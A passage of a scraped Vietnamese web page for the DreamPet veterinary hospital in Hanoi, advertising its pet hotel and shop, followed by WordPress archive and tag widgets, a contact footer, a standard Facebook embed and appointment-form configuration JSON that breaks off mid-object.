Khách sạn cho thú cưng thuộc bệnh viện thú y Dreampet với đội ngũ y bác sĩ yêu nghề, tâm huyết cùng với cơ sở vật chất khang trang, hiện đại chắc chắn bạn sẽ cực kì an tâm khi ký gửi thú cưng của mình tại khách sạn của chúng tôi khi có việc không thể đưa thú cưng của mình đi cùng.
Khi đến với khách sạn của bệnh viện thú y Dreampet, thú cưng của bạn sẽ được chăm sóc với chế độ ăn uống hợp lí và vui chơi phù hợp với từng giai đoạn phát triển.

khách sạn của bệnh viện thú y Dreampet


	Hệ thống phòng riêng dành cho cún, dành cho mèo. Đảm bảo tiệt trùng chống lây nhiễm chéo
	Không gian thoải mái và hệ thống chuồng Inox hiện đại, rộng rãi, đặc biệt hệ thống điều hòa luôn cung cấp không khí tươi mới phù hợp với nhiệt độ cơ thể thú cưng.
	Thú cưng được ăn những loại thức ăn cao cấp, đảm bảo dinh dưỡng dành riêng cho từng lứa tuổi.
	Được dắt đi dạo chơi hàng ngày trong khuôn viên riêng của bệnh viện
	Trong suốt quá trình lưu trú tại bệnh viện, thú cưng của bạn được các bác sĩ kiểm tra và theo dõi hàng ngày
	Tất cả các phòng hotel đều được trang bị hệ thống camera đảm bảo an ninh và thuận tiện cho việc theo dõi chăm sóc thú cưng.

Ngoài ra, nếu ở một khách sạn thông thường sẽ chỉ có quầy lưu niệm thì ở khách sạn thú cưng DreamPet sẽ có cả cửa hàng thú y dành cho vật nuôi. Bởi trong quá trình lưu trú tại khách sạn hay ngay cả lúc bạn đã mang con vật cưng về nhà thì những vật dụng hằng ngày là luôn cần thiết cho việc chăm sóc thú cưng tại nhà.
Chúng tôi hiểu rằng những đồ dùng chuyên dụng này khó có thể tìm thấy ở bất cứ đâu. Vì thế cửa hàng thú y sẽ là một địa chỉ đáng tin cậy để những người chủ của vật nuôi dễ dàng có được những vật dụng cần thiết để chăm sóc thú cưng của mình Đây sẽ là nơi cung cấp các trang thiết bị: ngủ, nghỉ cho thú cưng như giường, nệm, đồ chơi, vòng cổ, nước hoa, sữa tắm trị ve rận, thức ăn và đặc biệt là các mẫu thời trang gồm quần áo, nón, mắt kiếng... cùng các sản phẩm chăm sóc khác dành cho chó mèo...
Với những cơ sở vật chất khang trang hiện đại, đội ngũ bác sĩ lành nghề chúng tôi tin chắc rằng có thể cung cấp những dịch vụ khách sạn chó mèo tốt nhất Hà Nội cho bạn cùng thú cưng thân yêu.
Liên hệ ngay với DreamPet theo số 0901.203.999 để được hỗ trợ tốt nhất.">Khách sạn thú cưng</a> (12)
</li>
						</ul>
					</div><!-- .widget -->

					<div class="widget widget_archive"><h2 class="widgettitle">Lưu trữ</h2><p>Try looking in the monthly archives. 🙂</p>		<label class="screen-reader-text" for="archives-dropdown--1">Lưu trữ</label>
		<select id="archives-dropdown--1" name="archive-dropdown">
			
			<option value="">Chọn tháng</option>
				<option value='https://dreampet.com.vn/2021/09/'> Tháng Chín 2021 </option>
	<option value='https://dreampet.com.vn/2021/07/'> Tháng Bảy 2021 </option>
	<option value='https://dreampet.com.vn/2021/03/'> Tháng Ba 2021 </option>
	<option value='https://dreampet.com.vn/2021/02/'> Tháng Hai 2021 </option>
	<option value='https://dreampet.com.vn/2021/01/'> Tháng Một 2021 </option>
	<option value='https://dreampet.com.vn/2020/12/'> Tháng Mười Hai 2020 </option>
	<option value='https://dreampet.com.vn/2020/11/'> Tháng Mười Một 2020 </option>
	<option value='https://dreampet.com.vn/2019/11/'> Tháng Mười Một 2019 </option>
	<option value='https://dreampet.com.vn/2019/06/'> Tháng Sáu 2019 </option>
	<option value='https://dreampet.com.vn/2019/05/'> Tháng Năm 2019 </option>
	<option value='https://dreampet.com.vn/2018/10/'> Tháng Mười 2018 </option>
	<option value='https://dreampet.com.vn/2018/09/'> Tháng Chín 2018 </option>
	<option value='https://dreampet.com.vn/2018/08/'> Tháng Tám 2018 </option>
	<option value='https://dreampet.com.vn/2018/07/'> Tháng Bảy 2018 </option>
	<option value='https://dreampet.com.vn/2018/06/'> Tháng Sáu 2018 </option>
	<option value='https://dreampet.com.vn/2018/05/'> Tháng Năm 2018 </option>
	<option value='https://dreampet.com.vn/2018/04/'> Tháng Tư 2018 </option>
	<option value='https://dreampet.com.vn/2017/12/'> Tháng Mười Hai 2017 </option>
	<option value='https://dreampet.com.vn/2017/11/'> Tháng Mười Một 2017 </option>
	<option value='https://dreampet.com.vn/2017/10/'> Tháng Mười 2017 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown--1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div class="widget widget_tag_cloud"><h2 class="widgettitle">Thẻ</h2><div class="tagcloud"><a href="https://dreampet.com.vn/tag/bo%cc%a3-chet/" class="tag-cloud-link tag-link-328 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="bọ chét (3 mục)">bọ chét</a>
<a href="https://dreampet.com.vn/tag/bo%cc%a3-chet-o%cc%89-cho/" class="tag-cloud-link tag-link-320 tag-link-position-2" style="font-size: 11.230769230769pt;" aria-label="bọ chét ở chó (3 mục)">bọ chét ở chó</a>
<a href="https://dreampet.com.vn/tag/bac-si-thu-y/" class="tag-cloud-link tag-link-175 tag-link-position-3" style="font-size: 22pt;" aria-label="bác sĩ thú y (9 mục)">bác sĩ thú y</a>
<a href="https://dreampet.com.vn/tag/benh-ki-sinh-trung/" class="tag-cloud-link tag-link-309 tag-link-position-4" style="font-size: 8pt;" aria-label="bệnh kí sinh trùng (2 mục)">bệnh kí sinh trùng</a>
<a href="https://dreampet.com.vn/tag/benh-truyen-nhiem/" class="tag-cloud-link tag-link-306 tag-link-position-5" style="font-size: 8pt;" aria-label="bệnh truyền nhiễm (2 mục)">bệnh truyền nhiễm</a>
<a href="https://dreampet.com.vn/tag/benh-viem-da/" class="tag-cloud-link tag-link-308 tag-link-position-6" style="font-size: 11.230769230769pt;" aria-label="bệnh viêm da (3 mục)">bệnh viêm da</a>
<a href="https://dreampet.com.vn/tag/benh-vien-thu-canh/" class="tag-cloud-link tag-link-357 tag-link-position-7" style="font-size: 13.923076923077pt;" aria-label="bệnh viện thú cảnh (4 mục)">bệnh viện thú cảnh</a>
<a href="https://dreampet.com.vn/tag/benh-vien-thu-y/" class="tag-cloud-link tag-link-187 tag-link-position-8" style="font-size: 20.653846153846pt;" aria-label="bệnh viện thú y (8 mục)">bệnh viện thú y</a>
<a href="https://dreampet.com.vn/tag/benh-o-cho/" class="tag-cloud-link tag-link-307 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="bệnh ở chó (3 mục)">bệnh ở chó</a>
<a href="https://dreampet.com.vn/tag/cho-alaska/" class="tag-cloud-link tag-link-368 tag-link-position-10" style="font-size: 17.961538461538pt;" aria-label="chó Alaska (6 mục)">chó Alaska</a>
<a href="https://dreampet.com.vn/tag/cho-bi-non/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 11.230769230769pt;" aria-label="chó bị nôn (3 mục)">chó bị nôn</a>
<a href="https://dreampet.com.vn/tag/cho-bi-non-mua/" class="tag-cloud-link tag-link-280 tag-link-position-12" style="font-size: 8pt;" aria-label="chó bị nôn mửa (2 mục)">chó bị nôn mửa</a>
<a href="https://dreampet.com.vn/tag/cho-bi-parvo/" class="tag-cloud-link tag-link-55 tag-link-position-13" style="font-size: 11.230769230769pt;" aria-label="chó bị parvo (3 mục)">chó bị parvo</a>
<a href="https://dreampet.com.vn/tag/cho-bi-viem-phoi/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 8pt;" aria-label="chó bị viêm phổi (2 mục)">chó bị viêm phổi</a>
<a href="https://dreampet.com.vn/tag/cho-bi-viem-phoi-do-vi-khuan/" class="tag-cloud-link tag-link-50 tag-link-position-15" style="font-size: 8pt;" aria-label="chó bị viêm phổi do vi khuẩn (2 mục)">chó bị viêm phổi do vi khuẩn</a>
<a href="https://dreampet.com.vn/tag/cho-poodle/" class="tag-cloud-link tag-link-374 tag-link-position-16" style="font-size: 11.230769230769pt;" aria-label="chó poodle (3 mục)">chó poodle</a>
<a href="https://dreampet.com.vn/tag/cho-samoyed/" class="tag-cloud-link tag-link-412 tag-link-position-17" style="font-size: 11.230769230769pt;" aria-label="chó Samoyed (3 mục)">chó Samoyed</a>
<a href="https://dreampet.com.vn/tag/diet-ve-ran-o-cho/" class="tag-cloud-link tag-link-313 tag-link-position-18" style="font-size: 8pt;" aria-label="diệt ve rận ở chó (2 mục)">diệt ve rận ở chó</a>
<a href="https://dreampet.com.vn/tag/dreampet/" class="tag-cloud-link tag-link-242 tag-link-position-19" style="font-size: 22pt;" aria-label="Dreampet (9 mục)">Dreampet</a>
<a href="https://dreampet.com.vn/tag/ho/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 13.923076923077pt;" aria-label="ho (4 mục)">ho</a>
<a href="https://dreampet.com.vn/tag/hoa-tang-cho-meo/" class="tag-cloud-link tag-link-250 tag-link-position-21" style="font-size: 13.923076923077pt;" aria-label="hỏa táng chó mèo (4 mục)">hỏa táng chó mèo</a>
<a href="https://dreampet.com.vn/tag/khach-san-thu-cung/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 13.923076923077pt;" aria-label="khách sạn thú cưng (4 mục)">khách sạn thú cưng</a>
<a href="https://dreampet.com.vn/tag/mai-tang-thu-cung/" class="tag-cloud-link tag-link-248 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="mai táng thú cưng (3 mục)">mai táng thú cưng</a>
<a href="https://dreampet.com.vn/tag/meo-ba-tu/" class="tag-cloud-link tag-link-427 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="mèo Ba Tư (3 mục)">mèo Ba Tư</a>
<a href="https://dreampet.com.vn/tag/meo-bi-fiv/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="mèo bị FIV (2 mục)">mèo bị FIV</a>
<a href="https://dreampet.com.vn/tag/meo-bi-hen-suyen/" class="tag-cloud-link tag-link-292 tag-link-position-26" style="font-size: 8pt;" aria-label="mèo bị hen suyễn (2 mục)">mèo bị hen suyễn</a>
<a href="https://dreampet.com.vn/tag/meo-bi-ho/" class="tag-cloud-link tag-link-164 tag-link-position-27" style="font-size: 11.230769230769pt;" aria-label="mèo bị ho (3 mục)">mèo bị ho</a>
<a href="https://dreampet.com.vn/tag/meo-bi-sida/" class="tag-cloud-link tag-link-286 tag-link-position-28" style="font-size: 8pt;" aria-label="mèo bị sida (2 mục)">mèo bị sida</a>
<a href="https://dreampet.com.vn/tag/ngo-doc-thuoc-diet-chuot/" class="tag-cloud-link tag-link-197 tag-link-position-29" style="font-size: 13.923076923077pt;" aria-label="ngộ độc thuốc diệt chuột (4 mục)">ngộ độc thuốc diệt chuột</a>
<a href="https://dreampet.com.vn/tag/nhuom-long-cho-cho/" class="tag-cloud-link tag-link-183 tag-link-position-30" style="font-size: 11.230769230769pt;" aria-label="nhuộm lông cho chó (3 mục)">nhuộm lông cho chó</a>
<a href="https://dreampet.com.vn/tag/non/" class="tag-cloud-link tag-link-56 tag-link-position-31" style="font-size: 20.653846153846pt;" aria-label="nôn (8 mục)">nôn</a>
<a href="https://dreampet.com.vn/tag/parvo/" class="tag-cloud-link tag-link-54 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="parvo (3 mục)">parvo</a>
<a href="https://dreampet.com.vn/tag/parvovirus/" class="tag-cloud-link tag-link-59 tag-link-position-33" style="font-size: 11.230769230769pt;" aria-label="parvovirus (3 mục)">parvovirus</a>
<a href="https://dreampet.com.vn/tag/phong-kham-thu-y/" class="tag-cloud-link tag-link-381 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="phòng khám thú y (3 mục)">phòng khám thú y</a>
<a href="https://dreampet.com.vn/tag/poodle/" class="tag-cloud-link tag-link-365 tag-link-position-35" style="font-size: 13.923076923077pt;" aria-label="poodle (4 mục)">poodle</a>
<a href="https://dreampet.com.vn/tag/ran-cho/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 8pt;" aria-label="rận chó (2 mục)">rận chó</a>
<a href="https://dreampet.com.vn/tag/samoyed/" class="tag-cloud-link tag-link-347 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="samoyed (3 mục)">samoyed</a>
<a href="https://dreampet.com.vn/tag/shock-nhiet-o-cho/" class="tag-cloud-link tag-link-359 tag-link-position-38" style="font-size: 11.230769230769pt;" aria-label="Shock nhiệt ở chó (3 mục)">Shock nhiệt ở chó</a>
<a href="https://dreampet.com.vn/tag/sida-meo/" class="tag-cloud-link tag-link-287 tag-link-position-39" style="font-size: 8pt;" aria-label="sida mèo (2 mục)">sida mèo</a>
<a href="https://dreampet.com.vn/tag/sua-tam-cho-cho/" class="tag-cloud-link tag-link-270 tag-link-position-40" style="font-size: 8pt;" aria-label="sữa tắm cho chó (2 mục)">sữa tắm cho chó</a>
<a href="https://dreampet.com.vn/tag/thuc-an-cho-cho/" class="tag-cloud-link tag-link-356 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="thức ăn cho chó (3 mục)">thức ăn cho chó</a>
<a href="https://dreampet.com.vn/tag/thuc-an-cho-meo/" class="tag-cloud-link tag-link-510 tag-link-position-42" style="font-size: 11.230769230769pt;" aria-label="thức ăn chó meo (3 mục)">thức ăn chó meo</a>
<a href="https://dreampet.com.vn/tag/toy-poodle/" class="tag-cloud-link tag-link-386 tag-link-position-43" style="font-size: 11.230769230769pt;" aria-label="Toy Poodle (3 mục)">Toy Poodle</a>
<a href="https://dreampet.com.vn/tag/ve-cho/" class="tag-cloud-link tag-link-310 tag-link-position-44" style="font-size: 8pt;" aria-label="Ve chó (2 mục)">Ve chó</a>
<a href="https://dreampet.com.vn/tag/ve-ran/" class="tag-cloud-link tag-link-141 tag-link-position-45" style="font-size: 11.230769230769pt;" aria-label="ve rận (3 mục)">ve rận</a></div>
</div>
				</div><!-- .page-content -->
			</section><!-- .error-404 -->

		</main><!-- #main -->
	</div><!-- #primary -->

<div class="clearfix"></div>
<footer class="lindo-footer-fix">
<section class="lindo_section lindo-footer">
<div class="container">
  <div class="row">
  <div class="col-sm-12 col-md-3">
<aside class="footer-area">
	<section id="sow-editor-2" class="footer-sec widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">THÔNG TIN LIÊN HỆ</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>CS 1:</strong> Số 44 Lô B1,Nguyễn Cảnh Dị, Đại Kim, Hoàng Mai, Hà Nội - <a href="tel:0966109688"><strong>0966.109.688</strong></a></p>
<p><strong>CS 2:</strong> 527 Kim Ngưu, Vĩnh Tuy, Hai Bà Trưng, Hà Nội - <a href="tel:0336999866"><strong>0336 999 866</strong></a></p>
<p><strong>CS 3:</strong> Số 1254 Đường Láng, Đống Đa, Hà Nội - <a href="tel:0357999866"><strong>0357.999.866</strong> </a></p>
<p><strong>Phụ vụ tại nhà các quận:</strong> Hoàn Kiếm, Đống Đa, Thanh Xuân, Cầu Giấy, Hai Bà Trưng, Tây Hồ, Long Biên, Từ Liêm, Hà Đông, Thanh Trì, Gia Lâm<br />
<strong>Hotline:</strong> <a href="tel:0901203999">0901.203.999</a><br />
<strong>Email:</strong> dreampet.hospital@gmail.com</p>
<p><img loading="lazy" class="size-full wp-image-153 aligncenter" src="https://dreampet.com.vn/wp-content/uploads/2017/11/logo.png" alt="" width="69" height="80" /></p>
</div>
</div></section>    <div class="clearfix"></div>
    <ul class="mangxahoi_lindo">
                <li> <a class="fb" href="" title="Theo dõi Facebook Pasteur"><i class="fa fa-facebook"></i></a> </li>
                <li> <a class="twitter" href="" title="Theo dõi Twitter Pasteur"><i class="fa fa-twitter"></i></a> </li>
                <li> <a class="goplus" href="" title="Theo dõi Google Plus Pasteur"><i class="fa fa-google-plus"></i></a> </li>
              </ul>
</aside>
  </div>
  
    <div class="col-sm-12 col-md-3">
 <aside class="footer-area">
	<section id="nav_menu-2" class="footer-sec widget_nav_menu"><h3 class="widget-title">Dịch vụ của chúng tôi</h3><div class="menu-dich-vu-container"><ul id="menu-dich-vu" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/">Khám và điều trị bệnh chó</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/">Khám và điều trị bệnh mèo</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://dreampet.com.vn/khach-san-thu-cung/">Khách sạn thú cưng</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://dreampet.com.vn/thuc-an-cho-meo/">Thức Ăn Chó Mèo</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://dreampet.com.vn/grooming-spa/">Grooming &amp; Spa</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://dreampet.com.vn/blog/">Blog</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://dreampet.com.vn/petshop/">Petshop</a></li>
</ul></div></section><section id="custom_html-3" class="widget_text footer-sec widget_custom_html"><h3 class="widget-title">Chúng tôi ở facebook</h3><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11&appId=360965304107507';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/dreampethospital/" data-tabs="timeline" data-height="180" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dreampethospital/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dreampethospital/">Bệnh viện Thú Cảnh  Dreampet</a></blockquote></div></div></section></aside> 
  </div>
  
    <div class="col-sm-12 col-md-3">
  <aside class="footer-area">
	<section id="ninja_forms_widget-2" class="footer-sec widget_ninja_forms_widget"><h3 class="widget-title">đặt lịch hẹn</h3><noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0111\u1eb7t l\u1ecbch h\u1eb9n","key":"","created_at":"2017-10-26 04:08:14","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["ho_ten_1509723728338","die_n_thoa_i_1509723855053","dich_vu_1509724025050","noi_dung_1509723939994","dat_lich_1509723966421"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"H\u1ecd t\u00ean","key":"ho_ten_1509723728338","type":"textbox","created_at":"2017-10-26 04:08:14","label_pos":"hidden","required":1,"placeholder":"H\u1ecd t\u00ean","default":"","wrapper_class":"","element_class":"","container_class":"first  one-half","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","drawerDisabled":false,"id":1,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"\u0110i\u00ea\u0323n thoa\u0323i","type":"phone","key":"die_n_thoa_i_1509723855053","label_pos":"hidden","required":false,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":"one-half","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","drawerDisabled":false,"id":5,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"listselect","label":"D\u1ecbch v\u1ee5","key":"dich_vu_1509724025050","label_pos":"hidden","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 